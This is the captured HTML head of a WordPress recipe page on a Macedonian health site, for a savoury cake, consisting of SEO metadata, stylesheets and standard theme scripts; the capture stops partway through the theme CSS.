

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nmd.mk/solena-torta-koja-se-topi-vo-usta-brzo-i-vkusno/
body_size: 63149
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Солена торта која се топи во уста - брзо и вкусно! - НМД</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://nmd.mk/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://nmd.mk/wp-content/uploads/2017/12/logo-nmd-favikon.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://nmd.mk/solena-torta-koja-se-topi-vo-usta-brzo-i-vkusno/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Солена торта која се топи во уста - брзо и вкусно! - НМД" />
	<meta property="og:description" content="Може да се послужи како ручек или вечера, а барани се и за појадок, а комбинации има безброј. Можете да ги потрошите состојките од фрижидер, а оваа солена пита и натаму ќе биде префина. Може да приготвите зеченчукова, рибина или пита со месо, во зависност од тоа што ви се јаде дента. Ова е рецепт [&hellip;]" />
	<meta property="og:url" content="https://nmd.mk/solena-torta-koja-se-topi-vo-usta-brzo-i-vkusno/" />
	<meta property="og:site_name" content="НМД" />
	<meta property="article:published_time" content="2018-10-03T10:35:05+00:00" />
	<meta property="article:modified_time" content="2018-10-05T06:27:10+00:00" />
	<meta property="og:image" content="https://nmd.mk/wp-content/uploads/2018/10/solena-pita.jpg" />
	<meta property="og:image:width" content="625" />
	<meta property="og:image:height" content="414" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="NMD" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="NMD" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://nmd.mk/solena-torta-koja-se-topi-vo-usta-brzo-i-vkusno/","url":"https://nmd.mk/solena-torta-koja-se-topi-vo-usta-brzo-i-vkusno/","name":"Солена торта која се топи во уста - брзо и вкусно! - НМД","isPartOf":{"@id":"https://nmd.mk/#website"},"primaryImageOfPage":{"@id":"https://nmd.mk/solena-torta-koja-se-topi-vo-usta-brzo-i-vkusno/#primaryimage"},"image":{"@id":"https://nmd.mk/solena-torta-koja-se-topi-vo-usta-brzo-i-vkusno/#primaryimage"},"thumbnailUrl":"https://nmd.mk/wp-content/uploads/2018/10/solena-pita.jpg","datePublished":"2018-10-03T10:35:05+00:00","dateModified":"2018-10-05T06:27:10+00:00","author":{"@id":"https://nmd.mk/#/schema/person/c9d2837387f84669925ff2d3b11fc998"},"breadcrumb":{"@id":"https://nmd.mk/solena-torta-koja-se-topi-vo-usta-brzo-i-vkusno/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://nmd.mk/solena-torta-koja-se-topi-vo-usta-brzo-i-vkusno/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nmd.mk/solena-torta-koja-se-topi-vo-usta-brzo-i-vkusno/#primaryimage","url":"https://nmd.mk/wp-content/uploads/2018/10/solena-pita.jpg","contentUrl":"https://nmd.mk/wp-content/uploads/2018/10/solena-pita.jpg","width":625,"height":414},{"@type":"BreadcrumbList","@id":"https://nmd.mk/solena-torta-koja-se-topi-vo-usta-brzo-i-vkusno/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://nmd.mk/"},{"@type":"ListItem","position":2,"name":"Солена торта која се топи во уста &#8211; брзо и вкусно!"}]},{"@type":"WebSite","@id":"https://nmd.mk/#website","url":"https://nmd.mk/","name":"НМД","description":"Сè за здравјето","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nmd.mk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://nmd.mk/#/schema/person/c9d2837387f84669925ff2d3b11fc998","name":"NMD","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nmd.mk/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/364d942d82665cc05c69ce2dddd798d1a72c87a4c495c5120368408557c6f30f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/364d942d82665cc05c69ce2dddd798d1a72c87a4c495c5120368408557c6f30f?s=96&d=mm&r=g","caption":"NMD"},"sameAs":["http://nmd.mk"],"url":"https://nmd.mk/author/irena-poposka/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="НМД &raquo; Feed" href="https://nmd.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="НМД &raquo; Comments Feed" href="https://nmd.mk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="НМД &raquo; Солена торта која се топи во уста &#8211; брзо и вкусно! Comments Feed" href="https://nmd.mk/solena-torta-koja-se-topi-vo-usta-brzo-i-vkusno/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nmd.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnmd.mk%2Fsolena-torta-koja-se-topi-vo-usta-brzo-i-vkusno%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nmd.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnmd.mk%2Fsolena-torta-koja-se-topi-vo-usta-brzo-i-vkusno%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nmd.mk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://nmd.mk/wp-content/plugins/td-newsletter/style.css?ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700%7CSource+Sans+Pro%3A400%2C600%2C700%7COpen+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700%2C600&#038;display=swap&#038;ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://nmd.mk/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://nmd.mk/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://nmd.mk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://nmd.mk/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-subscription-style-css' href='https://nmd.mk/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_subscription.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://nmd.mk/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/food/demo_style.css?ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://nmd.mk/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=f6b4e4ee000751786489ff7d2b0c153a' type='text/css' media='all' />
<script type="text/javascript" src="https://nmd.mk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nmd.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://nmd.mk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nmd.mk/wp-json/wp/v2/posts/8272" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nmd.mk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://nmd.mk/?p=8272' />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/nmd.mk\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        /* custom css - generated by TagDiv Composer */
        :root {--accent-color: #fff;}
    </style>

    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/nmd.mk\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/nmd.mk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#20a7c9";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="71f53cd6a6";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #20a7c9;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #20a7c9;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #20a7c9;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
